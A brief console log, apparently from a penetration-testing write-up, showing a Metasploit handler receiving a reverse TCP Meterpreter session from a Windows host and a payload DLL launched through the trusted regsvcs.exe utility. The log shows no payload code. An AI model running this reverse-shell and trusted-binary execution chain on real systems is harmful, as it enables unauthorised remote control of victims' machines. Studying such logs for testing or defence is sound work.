 msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.4:53
[*] Sending stage (179779 bytes) to 192.168.1.3
[*] Sleeping before handling stage...
[*] Meterpreter session 12 opened (192.168.1.4:53 -> 192.168.1.3:21593) at 2019-01-15 09:45
meterpreter > getuid
Server username: John-PC\John
meterpreter > getpid
Current pid: 3812
meterpreter >
C:\Windows\Microsoft.NET\Framework\v4.0.30319\regsvcs.exe regsvcs.dll
C:\Users\John\Desktop>C:\Windows\Microsoft.NET\Framework\v4.0.30319\regsvcs.exe
regsvcs.dll
Microsoft(R) .NET Framework 服务安装实用工具版本 4.7.3062.0
Copyright (C) Microsoft Corporation.  All rights reserved.